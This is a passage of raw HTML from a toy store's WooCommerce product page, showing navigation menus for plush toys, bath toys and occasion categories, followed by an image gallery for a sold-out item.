	<li id="nav-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Easter</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Mother&#8217;s Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Valentines Day</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Dress-Up</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Doctor</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Fire Fighter</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Graduation</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Police</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Red Plaid</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Unicorn</span><span class="plus"></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Sports Balls</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Baseball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Basketball</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Football</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Soccer</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://dollibu.com/subscription-box/" class=""><i class="menu_icon fa blank"></i><span class="menu-text">Subscribe &#038; Save</span><span class="plus"></span></a></li>
</ul>						</nav>
													<div class="header_inner_right">
								<div class="side_menu_button_wrapper right">
																											<div class="side_menu_button">
																					<a class="search_button from_window_top" href="javascript:void(0)">
												<i class="icon_search"></i>											</a>
																														
									</div>
								</div>
							</div>
												                        											<nav class="mobile_menu">
							<ul id="menu-main-navigation-1" class=""><li id="mobile-menu-item-702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Stuffed Animals</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-45513" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/5-6-inch/" class=""><span>5-6 Inch</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45515" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stuffed-animals-plush-toys-2/baby/" class=""><span>Baby</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-720" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/piggy-banks/" class=""><span>Banks</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-708" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/big-eye-stuffed-animals/" class=""><span>Big Eyes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-magnets" class=""><span>Magnets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-26743" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-buddies" class=""><span>Plush Buddies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-710" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hand-puppets" class=""><span>Puppets</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54555" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/sequin/" class=""><span>Sequin</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54556" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/stuffed-animals-category/snug-mooshies/" class=""><span>Snug-Mooshies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-709" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/super-soft-plush-animals/" class=""><span>Super Soft</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54557" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/wild-collections/" class=""><span>Wild Collection</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/xl-super-soft-plush" class=""><span>XL Plush</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Plush Travels</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-54559" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/shoes/" class=""><span>Baby Shoes</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/bags/" class=""><span>Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-54561" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/coin-bag/" class=""><span>Coin Bag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54560" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/gift-bags/" class=""><span>Gift Bags</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54562" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/handbag/" class=""><span>Handbag</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54563" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bags-plush-travel-category/trolley/" class=""><span>Trolley</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-54564" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/plush-travel-category/bracelet/" class=""><span>Bracelet</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-713" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/hats/" class=""><span>Hats</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-715" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/keychains" class=""><span>Big Eye Keychain</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/animal-pillows/" class=""><span>Animal Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45516" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-travel/long-arms-plush/" class=""><span>Long Arms</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-9943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/neck-pillows" class=""><span>Neck Pillows</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45586" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/plush-pet-carrier/" class=""><span>Plush Pet Carrier</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-714" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/seat-belt-covers/" class=""><span>Seat Belt Covers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28641" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/scarves" class=""><span>Scarves</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baby-slippers/" class=""><span>Slippers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-706" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/stationary/" class=""><span>Stationary</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Bath Toys</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-10256" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/boat-racers/" class=""><span>Boat Racers</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-45518" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/family-squirters/" class=""><span>Family Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-717" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/squirters/" class=""><span>Squirters</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Love &#038; Occasions</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/christmas/" class=""><span>Christmas</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-34889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/easter/" class=""><span>Easter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-28481" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="/product-category/category/love-occasions-category/mothers-day-love-occasions-category/" class=""><span>Mother&#8217;s Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15977" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/valentines-day/" class=""><span>Valentines Day</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-54099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/" class=""><span>Dress-Up</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-39886" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/doctor/" class=""><span>Doctor</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54219" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/fire-fighter/" class=""><span>Fire Fighter</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/graduation/" class=""><span>Graduation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/police/" class=""><span>Police</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-54100" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/category/love-occasions-category/dress-up/red-plaid/" class=""><span>Red Plaid</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-39890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/unicorn/" class=""><span>Unicorn</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-54550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="#" class=""><span>Sports Balls</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-39884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/baseball/" class=""><span>Baseball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39883" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/basketball/" class=""><span>Basketball</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39887" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/football/" class=""><span>Football</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-39882" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/product-category/soccer/" class=""><span>Soccer</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-723" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://dollibu.com/subscription-box/" class=""><span>Subscribe &#038; Save</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
									</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>






<div class="content content_top_margin_none">
			<div class="content_inner  ">
			        	<div class="title_outer title_without_animation   with_image" data-height="100">
		<div class="title position_center standard_title with_title_text_bg_color" style="height:100px;background-color:#ffffff;">
			<div class="image responsive"><img src="https://dollibu.com/wp-content/uploads/2019/02/MakeIt-03-smaller-cropped-w-white-space.jpg" alt="&nbsp;" /> </div>
			
				<div class="title_holder" >
					<div class="container">
						<div class="container_inner clearfix">
								<div class="title_subtitle_holder" >
																	<div class="title_subtitle_holder_inner">
								
                                    
                                                                                    <h1 style="background-color: rgba(255,255,255,1)" ><span>Shop</span></h1>
                                        
                                                                                
                                    								</div>
																	</div>
														</div>
					</div>
				</div>
		</div>
	</div>
		
					<a id='back_to_top' href='#'>
				<span class="fa-stack">
					<i class="fa fa-angle-up " style=""></i>
				</span>
			</a>
				
				<div class="container">
			<div class="container_inner default_template_holder clearfix">
				
<div class="woocommerce-notices-wrapper"></div>
<div id="product-41196" class="post-41196 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_dress-up-christmas pa_love-and-occasions-christmas pa_love-and-occasions-view-all pa_main-category-love-occasions pa_main-category-view-all first outofstock purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images qode-add-gallery-and-zoom-support" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-600x656.jpg" class="wp-post-image" alt="" title="K5473-5912.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" fetchpriority="high" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><span class="qode-out-of-stock">SOLD</span><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-600x656.jpg" class="" alt="" title="K5473-5912-2.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-2-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-600x656.jpg" class="" alt="" title="K5473-5912-3.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-3-1100x1203.jpg 1100w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-600x656.jpg" class="" alt="" title="K5473-5912-4.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-4-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-600x656.jpg" class="" alt="" title="K5473-5912-5.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-5-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-600x656.jpg" class="" alt="" title="K5473-5912-6.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-6-1100x1203.jpg 1100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7.jpg"><img width="600" height="656" src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-600x656.jpg" class="" alt="" title="K5473-5912-7.jpg" data-caption="" data-src="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7.jpg" data-large_image="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7.jpg" data-large_image_width="2195" data-large_image_height="2400" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5473-5912-7-600x656.jpg 600w, 